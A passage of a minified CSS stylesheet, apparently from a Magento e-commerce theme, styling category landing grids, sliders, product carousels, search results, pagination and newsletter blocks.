#eaeaea;margin-top:30px}.modal-custom .action-close{margin:10px}.checkout-success{text-align:center;padding:100px 0}.checkout-success .actions-toolbar .primary{float:none;margin-top:10px}body.category-fullwidth .breadcrumbs .items,body.category-fullwidth .page-main>.columns{max-width:100%;padding-left:70px;padding-right:70px}body.category-fullwidth .breadcrumbs .items .category-actions .toolbar.toolbar-products>.modes,body.category-fullwidth .page-main>.columns .category-actions .toolbar.toolbar-products>.modes{display:none}@media (max-width:1199.98px){body.category-fullwidth .breadcrumbs .items,body.category-fullwidth .page-main>.columns{padding-left:15px;padding-right:15px}}.list-subcate .item{position:relative;overflow:hidden}.list-subcate .item .image-subcate{padding-bottom:100%;height:0}.list-subcate .item .image-subcate .image{display:inline-block;background-repeat:no-repeat;background-size:cover;background-position:center;position:absolute;top:5px;left:5px;right:5px;bottom:5px}.list-subcate .item .image-subcate .image img{opacity:0}.list-subcate .item .image-subcate .image:after{content:"";background-color:rgba(255,255,255,0.3);position:absolute;left:0;top:0;bottom:0;right:0;opacity:0;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.list-subcate .item .info-subcate{position:absolute;top:0;left:50%;right:0;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);text-align:center;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.list-subcate .item .info-subcate .title{font-size:30px;font-weight:700;word-spacing:-0.01rem;letter-spacing:0.1rem;color:#222222}@media (max-width:767.98px){.list-subcate .item .info-subcate .title{line-height:1.1;font-size:24px}}.list-subcate .item .info-subcate .title a{display:block;padding-top:40px}.list-subcate .item:hover .image-subcate .image:after{opacity:1}.landing-categories{padding-bottom:100px}.landing-categories.row-4 .item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4)}.landing-categories.row-3 .item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.landing-categories.row-2 .item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}@media (max-width:991.98px){.landing-categories.row-tablet-3 .item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.landing-categories.row-tablet-2 .item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.landing-categories.row-tablet-1 .item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}}@media (max-width:767.98px){.landing-categories.row-mobile-2 .item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.landing-categories.row-mobile-1 .item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}}.landing-categories .landing-grid .list-subcate{-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box;margin:0 -5px}.landing-categories .landing-grid .list-subcate .item{padding:0 5px;margin-bottom:0}.category-landing:not(.landing-parallax) main.page-main{max-width:100vw !important}@media (max-width:1199.98px){.category-landing:not(.landing-parallax) main.page-main>.columns{max-width:960px;padding:0 15px}}@media (max-width:991.98px){.category-landing:not(.landing-parallax) main.page-main>.columns{max-width:720px}}@media (max-width:767.98px){.category-landing:not(.landing-parallax) main.page-main>.columns{max-width:540px}}.category-landing .category-cms{margin-bottom:0}.category-landing .category-cms .services{margin-bottom:35px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);background-color:#fff;-webkit-box-shadow:0 0px 10px 1px #ddd;-moz-box-shadow:0 0px 10px 1px #ddd;box-shadow:0 0px 10px 1px #ddd;padding:25px 0}.category-landing .category-cms .services .sub-title{margin-bottom:0}@media (max-width:991.98px){.category-landing .category-cms .services{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-ms-flex-wrap:wrap;flex-wrap:wrap}.category-landing .category-cms .services .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:35px}}@media (max-width:575.98px){.category-landing .category-cms .services .item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.category-landing.landing-parallax{padding-bottom:0}.category-landing.landing-parallax footer.page-footer{margin-top:0}.category-landing.landing-parallax .page-main{max-width:100% !important}.category-landing.landing-parallax .page-main>.columns{max-width:100% !important;padding:0}.category-landing.landing-parallax .landing-categories{padding-bottom:0}.category-landing.landing-parallax .landing-categories .item{-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important;margin-bottom:0}.category-landing.landing-parallax .landing-categories .item .image-subcate{width:100%;background-repeat:no-repeat;height:100vh;background-position:center center;background-size:cover;background-attachment:fixed;position:relative;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;padding-bottom:0}.category-landing.landing-parallax .landing-categories .item .image-subcate:after{content:"";background:inherit;display:block;position:absolute;top:0;right:0;left:0;bottom:0}.category-landing.landing-parallax .landing-categories .item .image-subcate .image{top:0;bottom:0;left:0;right:0}.category-landing.landing-parallax .landing-categories .item .info-subcate{top:50%;left:50%;right:auto;bottom:auto;padding:30px;min-width:260px;background-color:#fff;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);opacity:1}.category-landing.landing-parallax .landing-categories .item .info-subcate .title a{padding-top:0}.category-landing.landing-masonry .landing-categories .landing-masonry{-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box;margin:0 -5px}@media (max-width:575.98px){.category-landing.landing-masonry .landing-categories .landing-masonry{margin:0}}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item{margin:5px;flex:0 0 calc(25% - 10px);-ms-flex:0 0 calc(25% - 10px);max-width:calc(25% - 10px);position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center;background-size:cover;min-height:350px}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item.widthx2{flex:0 0 calc(50% - 10px);-ms-flex:0 0 calc(50% - 10px);max-width:calc(50% - 10px)}@media (max-width:575.98px){.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item.widthx2.widthx2{flex:0 0 100%;-ms-flex:0 0 100%;max-width:100%;margin:0 0 10px}}@media (max-width:991.98px){.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item{flex:0 0 calc(50% - 10px);-ms-flex:0 0 calc(50% - 10px);max-width:calc(50% - 10px)}}@media (max-width:575.98px){.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item{flex:0 0 100%;-ms-flex:0 0 100%;max-width:100%;margin:0 0 10px}}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image{display:block}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image:after{content:"";background-color:rgba(255,255,255,0.3);position:absolute;left:0;top:0;bottom:0;right:0;opacity:0;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image img{opacity:0}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate{position:absolute;top:0;left:50%;right:0;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);text-align:center;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title{font-size:30px;font-weight:700;word-spacing:-0.01rem;letter-spacing:0.1rem;color:#222222}@media (max-width:767.98px){.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title{line-height:1.1}}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title a{display:block;padding-top:40px}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate:hover .image-subcate .image:after{opacity:1}.abs-remove-button-for-blocks:before:before,.filtered .item .action.remove:before:before,.sidebar .action.delete:before:before,.table-comparison .cell.remove .action.delete:before:before,.block-compare .action.delete:before:before{font-size:1rem;color:#bbb;content:"\e935";font-family:'Linearicons';font-weight:400}.abs-remove-button-for-blocks:before:hover:before,.filtered .item .action.remove:before:hover:before,.sidebar .action.delete:before:hover:before,.table-comparison .cell.remove .action.delete:before:hover:before,.block-compare .action.delete:before:hover:before{color:#000}.table-comparison .cell.attribute{font-size:1rem}.table-comparison .cell.attribute h3{line-height:1rem}.table-comparison .cell.attribute h3>strong{font-weight:500;font-size:1.125rem}.table-comparison .cell.attribute .line>div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.table-comparison .cell.label{color:#000;font-weight:500}.table-comparison .cell.remove{text-align:center;padding:10px 0}.section-builder{background-position:center}.section-end{margin-bottom:-2px}.input-text.qty{background:none}.margin-bottom10{margin-bottom:10px}.col-padding5 .line{margin-left:-5px;margin-right:-5px}.col-padding5 .line>div{padding:0 5px}.slider_mgs_carousel .owl-item .slide-text>*{padding:0}.space75 .mgs-product-tab .mgs-tab.data.items>.item.content{margin-top:75px}.slide-text .white-text{color:#fff}.slide-text .white-text h2,.slide-text .white-text h3,.slide-text .white-text h4,.slide-text .white-text h5{color:#fff}.slide-text .white-text .sub-title{font-size:0.75rem;font-weight:700;letter-spacing:0.06em}.slide-text .white-text h3{font-size:3.75rem;white-space:nowrap;font-weight:700;line-height:1;margin-bottom:35px;margin-top:8px;line-height:4rem}.slide-text .white-text p{line-height:1.6rem}.slide-text .white-text span.sub{display:inline-block;height:12px;width:30px;border-bottom:1px solid #fff;float:left;margin-right:10px}.slide-text .white-text span.sub+span{display:inline-block;width:calc(100% - 40px)}.slide-text .white-text .btn{margin-left:40px;margin-top:30px;padding:.8rem 2.7rem;font-size:0.875rem}@media (max-width:991px){.slide-text .white-text h3{margin-bottom:15px}.slide-text .white-text .btn{margin-top:5px}}@media (max-width:767px){.slide-text .white-text .btn{margin-top:0px}.slide-text .white-text h3{font-size:2rem}}@media (max-width:575px){.slide-text .white-text h3{margin:0 0 5px 0;font-size:1.5rem}.slide-text .white-text .btn{margin:0;padding:.25rem 1.5rem}.slide-text .white-text p{display:none}}@media (min-width:1200px){.indent-top{margin-top:-60px;position:relative;z-index:2}.indent-bottom{margin-bottom:-100px;position:relative;z-index:2}}.indent-top .services{-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#fff;padding:26px 0}.indent-top .services p{margin-bottom:0;font-size:0.9375rem}@media (max-width:991px){.indent-top .services>div.item{width:50%;padding-left:50px}}@media (max-width:767px){.indent-top .services>div.item{width:100%}}.owl-categories .owl-nav button{position:absolute;top:50%;left:100%;margin-top:-14px;opacity:0;visibility:hidden;cursor:pointer;font-size:1.25rem;color:#999;background:none;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.owl-categories .owl-nav button.owl-prev{left:auto;right:100%}.owl-categories .owl-nav button:hover{color:#000;background:none}@media (max-width:575.98px){.owl-categories .owl-nav button.owl-prev{left:0;right:auto}.owl-categories .owl-nav button.owl-next{left:auto;right:0}}.owl-categories:hover .owl-nav button{opacity:1;visibility:visible}.owl-categories .item{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;background-color:transparent}.owl-categories .item:hover{background-color:#fff}.owl-categories .thumb{height:210px;overflow:hidden;position:relative}.owl-categories .thumb>img{max-width:130px;margin:0 auto;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.owl-categories .content{text-align:center;padding-bottom:50px}.owl-categories .content a{font-size:1.5rem;font-weight:700;color:#222}.owl-categories .content h5{font-size:0.75rem;color:#999}.block-deal{color:#fff;display:inline-block}.block-deal .subtitle{display:inline-block;padding:8px 20px;color:#fff;background:#CA3D3C;font-size:1rem}.block-deal h3{color:#fff;font-size:3.75rem;margin-top:12px;letter-spacing:0.23em;text-indent:0.23em}.block-deal h2{color:#fff;font-size:12.5rem;font-weight:900;line-height:1;margin-bottom:26px;margin-top:8px}.block-deal .btn{margin-top:60px;margin-bottom:35px;padding:.8rem 2.6rem;font-size:0.875rem}.block-deal p{margin-bottom:0;line-height:29px}@media (min-width:1200px){.block-deal{margin-left:112px}}@media (max-width:991px){.block-deal h2{font-size:10rem;margin:0 0 15px 0}.block-deal h3{font-size:3rem}.block-deal .btn{margin:15px 0 0 0}}@media (max-width:575px){.block-deal h2{font-size:8rem}.block-deal h3{font-size:2rem}}@media (min-width:1400px){.section85{margin-left:85px !important;margin-right:85px !important}.section100{margin-left:100px !important;margin-right:100px !important}}.title-masonry h5{font-weight:600;margin-bottom:20px}.title-masonry h2{font-size:4.5rem;color:#000;font-weight:700;line-height:1.2}@media (max-width:991px){.title-masonry h2{font-size:3.5rem}}@media (max-width:575px){.title-masonry h2{font-size:2.5rem}}.mgs-products .owl-carousel .owl-nav>button{background:none;color:#999;font-size:1.5rem;top:calc(50% - 100px);left:-60px;font-size:2.5rem}.mgs-products .owl-carousel .owl-nav>button:before{content:none}.mgs-products .owl-carousel .owl-nav>button:hover{color:#000}.mgs-products .owl-carousel .owl-nav>button.owl-next{left:auto;right:-60px}.slider_home_simple .item-image{background-position:center;background-size:cover;background-repeat:no-repeat;display:block;min-height:800px}.slider_home_simple .item-image img{opacity:0}.slider_home_simple .inner-text .sub-title{font-size:1rem;letter-spacing:0.025em;word-spacing:0.1em;color:#666666;text-transform:uppercase;margin-bottom:30px}.slider_home_simple .inner-text .title{font-size:100px;color:#000000;font-weight:700;line-height:90px;letter-spacing:-0.025em;word-spacing:0.1em}.slider_home_simple .inner-text .info{margin-top:63px}.slider_home_simple .inner-text .info p{line-height:30px;color:#666666}.slider_home_simple .inner-text button.btn{margin-top:43px}.slider_home_simple .inner-text .color-red{background-color:#cd4040;border-color:#cd4040;padding:10px 33px}.slider_home_simple .inner-text .color-red:hover{background-color:#000;border-color:#000}.slider_home_simple .inner-text .color-white,.slider_home_simple .inner-text .color-white>p{color:#fff}.slider_home_simple .inner-text.full-width{max-width:100% !important;padding-top:90px}.slider_home_simple .inner-text.full-width .info{margin-top:20px}.section-builder.services-in-home{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:1;display:block;position:relative}@media (max-width:767.98px){.section-builder.services-in-home{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}}.section-builder.services-in-home .block-services>.block-title.title>strong{display:none}.section-builder.services-in-home .services{background-color:#fff;-webkit-box-shadow:0 0px 10px 1px #ddd;-moz-box-shadow:0 0px 10px 1px #ddd;box-shadow:0 0px 10px 1px #ddd;padding:23px 0 25px}.section-builder.services-in-home .services .s-title{padding-left:20px}.section-builder.services-in-home .services .s-title:before{font-size:26px;left:-26px}.section-builder.services-in-home .services .sub-title{margin-bottom:0;padding-left:20px}@media (max-width:991.98px){.section-builder.services-in-home .services{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-flex-wrap:wrap;flex-wrap:wrap}.section-builder.services-in-home .services .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:35px}}@media (max-width:767.98px){.section-builder.services-in-home .services{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;margin-left:0}}@media (max-width:575.98px){.section-builder.services-in-home .services .item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.banner-deal{max-width:40.2%;float:right;text-align:center}.banner-deal .label{display:inline-block;padding:8px 23px;color:#fff;background-color:#cd4040;margin-bottom:14px;text-transform:uppercase;font-weight:700;letter-spacing:0.075em}.banner-deal .title{font-size:60px;text-transform:uppercase;letter-spacing:0.2em;color:#010101}.banner-deal .title>span{display:block;color:#cd4040;font-size:200px;font-weight:900;line-height:1}.banner-deal .info{margin-top:32px}.banner-deal .info p{color:#666;line-height:30px}.banner-deal button.btn{margin-top:47px;padding:10px 36px}.tab-not-bold .mgs-tab.data.items>.item.title>.switch{font-weight:400}.tab-not-bold .mgs-tab.data.items>.item.title.active>.switch{font-weight:700}@media (min-width:992px){.tab-width-title-2{margin-top:-80px}}@media (max-width:1200px){.tab-width-title-2 .mgs-products .mgs-owl-carousel .product-item{padding:0 15px}.tab-width-title-2 .mgs-products .mgs-owl-carousel .owl-nav>button{left:-30px}.tab-width-title-2 .mgs-products .mgs-owl-carousel .owl-nav>button.owl-next{right:-30px;left:auto}}.parallax_item{height:100vh}.parallax_item.middle>.frame>.line{height:100vh}.parallax_item .btn-shop{margin-top:60px}.parallax_item h5{color:#666;font-size:16px}.parallax_item h2{font-size:6.25rem;line-height:0.9;margin:28px 0 62px;color:#1a1a1a}.parallax_item h3{font-size:4.5rem;line-height:1;margin-bottom:36px;color:#000}.parallax_item h2,.parallax_item h3{font-weight:700}.parallax_item p{line-height:1.875rem;color:#666}.parallax_item .btn-oval{margin-top:44px;border-radius:35px;font-size:0.875rem;padding:.8rem 2rem}.parallax_item .white-text{color:#fff}.parallax_item .white-text h5,.parallax_item .white-text h3,.parallax_item .white-text h4,.parallax_item .white-text h2,.parallax_item .white-text p{color:#fff}@media (max-width:1399px){.parallax_item .space{display:none}}@media (max-width:1199.98px){.parallax_item{padding-bottom:50px !important;padding-top:50px !important}.parallax_item h2{font-size:4rem}.parallax_item h3{font-size:3.5rem}.parallax_item .btn-shop,.parallax_item .btn-oval{margin-top:30px}}@media (max-width:767.98px){.parallax_item{max-height:100vw;background-attachment:scroll !important;background-size:cover !important;padding-bottom:15px !important;padding-top:15px !important}.parallax_item.middle>.frame>.line{max-height:100vw;align-items:normal}.parallax_item h5{font-size:0.875rem}.parallax_item h2,.parallax_item h3{font-size:2rem}.parallax_item h3{margin-bottom:25px}.parallax_item h2{margin:15px 0 30px;line-height:1.2}.parallax_item p{display:none}.parallax_item .btn-shop,.parallax_item .btn-oval{margin-top:10px}.parallax_item .btn-shop{font-size:0.875rem}}.boxed header.page-header .header-area .top-header{padding:10px 50px 6px}.boxed header.page-header .header-area .top-header+.middle-header:not(.col){padding:0 50px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text{max-width:870px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title{font-size:4.5rem;line-height:68px;font-weight:700;color:#1a1a1a;letter-spacing:-0.025rem}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title.color-white{font-size:3.75rem;line-height:60px;color:#fff;margin-top:50px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info{font-size:1rem;line-height:26px;letter-spacing:0.01rem;color:#666;margin:30px 7px 50px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info.color-white{font-size:1.125rem;letter-spacing:0.015rem;color:#fff;line-height:60px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .btn.btn-boxed{padding:.7rem 2.075rem;margin-left:7px;background:#f68773;border:2px solid #f68773}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .btn.btn-boxed:hover{background:#000;border:2px solid #000}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text.top_center{text-align:center;margin-top:8%}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text.top_center .title-center{font-size:2.25rem;letter-spacing:-0.01rem;color:#222;font-weight:700}.slider-home-boxed .slider_mgs_carousel.owl-carousel .owl-nav .owl-prev,.slider-home-minimal .slider_mgs_carousel.owl-carousel .owl-nav .owl-prev{left:0}.slider-home-boxed .slider_mgs_carousel.owl-carousel .owl-nav .owl-next,.slider-home-minimal .slider_mgs_carousel.owl-carousel .owl-nav .owl-next{right:0}@media (min-width:992px){body.boxed>.page-wrapper main.page-main,body.boxed .page-footer .top-footer,body.boxed .page-footer .middle-footer,body.boxed .page-footer .bottom-footer{padding-left:15px;padding-right:15px}}@media (min-width:1200px){body.boxed>.page-wrapper main.page-main,body.boxed .page-footer .top-footer,body.boxed .page-footer .middle-footer,body.boxed .page-footer .bottom-footer{padding-left:35px;padding-right:35px}}.newsletter-home.newsletter-color{margin-bottom:10px}.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter{border-bottom:none}.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter input[type="email"]{height:3.75rem;padding-left:67px;background:#e0f9f1}.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter .control:before{margin-left:20px}.newsletter-home.newsletter-color .block.newsletter .content .actions .action.subscribe.primary{padding:0 40px}.newsletter-home.newsletter-color .title-newsletter .sub-title{color:#999}.home-full-width .slider_mgs_carousel .inner-text .sub-title{font-size:0.75rem}.home-full-width .slider_mgs_carousel .inner-text .title{font-size:3.75rem;line-height:4.5rem;letter-spacing:-0.01rem;margin:0 0 25px -3px}.home-full-width .slider_mgs_carousel .inner-text .sub-text{font-size:1rem;line-height:30px;letter-spacing:0.01rem;color:#222;margin-bottom:55px}.product-full-width .mgs-product-tab .data.items .item.title .data.switch{padding:0 35px !important}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.top_center{margin-top:9%}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.top_center>*{max-width:100%}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title{font-size:3.75rem;letter-spacing:-0.01rem;color:#222;font-weight:700;line-height:3.75rem}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title.color-white{letter-spacing:-0.025rem;color:#fff}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.middle_left .sub-text{font-size:1.125rem;line-height:3.75rem;letter-spacing:0.015rem;color:#222;margin-top:20px}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.middle_left .sub-text.color-white{color:#fff}.slider-home-minimal .nav-position-middle-inside .owl-nav button{width:30px;height:30px;font-size:1.875rem;color:#ccc;background:transparent}.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-prev,.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-next{position:absolute;top:47%;transform:translate(-50%);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.slider-home-minimal .nav-position-middle-inside .owl-nav button:hover{background:transparent;color:#000}.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-prev{left:4%}.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-next{right:3%}.product-home-minimal .mgs-product .product-item-photo .product-image-container{display:block;width:100% !important}.product-home-minimal .mgs-product .product-item-photo .product-image-container .product-image-wrapper{padding-bottom:0 !important;height:auto}.product-home-minimal .mgs-product .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{position:static;min-width:100%}.product-home-minimal .mgs-product .product-item-details{margin-top:15px}.product-home-minimal .mgs-product .product-item-details .product-item-name .product-item-link{font-size:1.125rem;letter-spacing:0.01rem;color:#222;font-weight:700}.product-home-minimal .mgs-product .product-item-details .price-final_price{margin-top:9px}.product-home-minimal .mgs-product .product-item-details .price-final_price .price{font-size:1rem;color:#999}.product-home-minimal .content-heading .sub-title{font-size:0.875rem;letter-spacing:0.075rem;color:#bbb;line-height:1;text-transform:uppercase;margin-bottom:17px}.product-home-minimal .content-heading .title{font-size:3rem;letter-spacing:-0.075rem;color:#222;line-height:3.75rem;font-weight:700;position:relative}.product-home-minimal .content-heading .title:after{content:"";position:absolute;width:50px;height:1px;background:#f5f5f5;bottom:-38px;left:5px}.product-home-minimal .mgs-heading .heading{letter-spacing:0.075rem}.product-home-minimal .mgs-testimonial .testimonial-item{text-align:left}.product-home-minimal .mgs-testimonial .testimonial-item blockquote{margin:0;font-size:1.5rem;line-height:3rem;color:#222;font-weight:700;position:relative}.product-home-minimal .mgs-testimonial .testimonial-item blockquote:before{display:none}.product-home-minimal .mgs-testimonial .testimonial-item blockquote:after{content:"";position:absolute;width:50px;height:1px;background:#f5f5f5;bottom:-38px;left:5px}.product-home-minimal .mgs-testimonial .author-info{margin-top:82px;font-size:14px}.product-home-minimal .mgs-testimonial .author-info .name{letter-spacing:0.075rem;text-transform:uppercase}.btn.btn-primary.btn-all{padding:1rem 2.375rem;background:transparent;color:#222}.btn.btn-primary.btn-all:hover{color:#fff}.view-btn-radius .tab-cate-link a.action.default{padding:19px 28px;font-size:12px;border:none;color:#fff;border-radius:25px}.view-btn-radius .tab-cate-link a.action.default:hover{border:none;color:#fff;background-color:#000}.slider-home-modern .slider_mgs_carousel .owl-item .item-image{background-position:center;background-size:cover;background-repeat:no-repeat;display:block;min-height:950px}.slider-home-modern .slider_mgs_carousel .owl-item .item-image>img{opacity:0}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text{max-width:50%}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .sub-title{font-size:12px;letter-spacing:0.075em;word-spacing:0.1em;text-transform:uppercase;color:#87b5ce;margin-bottom:20px}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .title{font-size:60px;font-weight:700;color:#1a1a1a;line-height:72px;margin-bottom:30px}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .info{color:#7e7e7e;letter-spacing:0.01em;line-height:30px;margin-bottom:40px}.banner-modern>div::after{content:"";display:table;clear:both}.banner-deal-modern{float:right;max-width:40.17%;padding-right:100px}.banner-deal-modern .label{font-size:12px;letter-spacing:0.075em;text-transform:uppercase}.banner-deal-modern .title{font-size:3rem;font-weight:700;color:#1a1a1a;line-height:1}.banner-deal-modern .info{margin-top:16px}.banner-deal-modern .info p{line-height:30px}.banner-deal-modern .btn.btn-secondary{margin-top:27px;padding:10px 26px;font-size:12px;letter-spacing:0.075em}.bgr-position-center>div{background-position:center}.search.results.mgs-instant-search>div{margin-bottom:65px;padding-top:60px;border-top:1px solid #eaeaea}.search.results.mgs-instant-search>div:last-child{margin-bottom:0}.search.results.mgs-instant-search>div:first-child{padding-top:0;border-top:none}.search.results.mgs-instant-search>div.blog-result .wrapper.message.info.empty{margin-top:40px}.search.results.mgs-instant-search>div.products-result{margin-bottom:0px}.search.results.mgs-instant-search>div.products-result .wrapper.message.info.empty{margin-bottom:65px !important}.search.results.mgs-instant-search>div.products-result .view-more{text-align:center;margin-bottom:65px}.search.results.mgs-instant-search>div.products-result .view-more a.action{border-radius:20px}.search.results.mgs-instant-search .block.block-title{margin-bottom:40px}.search.results.mgs-instant-search .block.block-title h4{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222;font-weight:700}.search.results.mgs-instant-search .block.block-title.title-blog{margin-bottom:0}.search.results.mgs-instant-search .blog-grid ol li.item{margin-top:60px}.search.results.mgs-instant-search .blog-grid ol li.item .post-images{overflow:hidden}.category-result .block.block-title{margin-bottom:60px}.category-result .block.block-title h4{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222;font-weight:700}.category-result .category-items .category-item-info{margin-bottom:10px}.category-result .category-items .category-item-info .category-item-name{position:relative;padding-left:20px}.category-result .category-items .category-item-info strong::before{content:"\e712";font-family:'Linearicons';font-size:14px;margin-right:8px;color:#000;position:absolute;left:0;top:0}.category-result .category-items .category-item-info .category-item-link{font-size:1rem;line-height:24px;letter-spacing:0.01rem;color:#222;position:relative;font-weight:400;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.pages-result .block.block-title{margin-bottom:60px}.pages-result .block.block-title h4{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222;font-weight:700}.pages-result .pages-grid .page-items .item{margin:0}.pages-result .pages-grid .page-items .page-item-info{margin-bottom:10px;position:relative;padding-left:20px}.pages-result .pages-grid .page-items .page-item-info strong::before{content:"\e719";font-family:'Linearicons';font-size:12px;margin-right:8px;color:#000;position:absolute;left:0;top:0}.pages-result .pages-grid .page-items .page-item-info .page-item-link{display:block;font-size:1rem;line-height:24px;letter-spacing:0.01rem;color:#222;position:relative;font-weight:400;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.instantsearch-blog-result .block.block-title{margin-bottom:60px}.instantsearch-blog-result .block.block-title h4{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222;font-weight:700}.pager>.toolbar-amount,.pager>.limiter{display:none}.pager .pages{display:block}.pages{display:block}.pages .pages-items .item .page{font-size:14px;font-weight:600;color:#222222;position:relative;padding:0 18px 0 10px}.pages .pages-items .item a.page:hover{color:#2f328d}.pages .pages-items .item.current .page:after{content:" ";display:block;position:absolute;width:13px;height:1px;background-color:#222;bottom:0}.pages .pages-items .item .action{margin-left:0;border-color:#e1e1e1;border-radius:50%;width:40px;height:40px;line-height:40px;text-align:center}.pages .pages-items .item .action:before{color:#bbbbbb;margin:-2px 0 0 -1px;font-size:38px}.pages .pages-items .item .action:hover:before{color:#fff}.pages .pages-items .item .action.previous{margin-right:10px}.newsletter-home-v2 .title-newsletter{margin-bottom:45px}.newsletter-home-v2 .title-newsletter .title{font-size:36px;font-weight:700;color:#000;margin-bottom:3px}.newsletter-home-v2 .title-newsletter .sub-title{margin-bottom:0}.newsletter-home-v2 .block.newsletter{width:670px;margin:0 auto}@media (max-width:767.98px){.newsletter-home-v2 .block.newsletter{width:100%}}.newsletter-home-v2 .block.newsletter .form.subscribe{position:relative;border-radius:50px;background-color:#f2f2f2}.newsletter-home-v2 .block.newsletter .form.subscribe 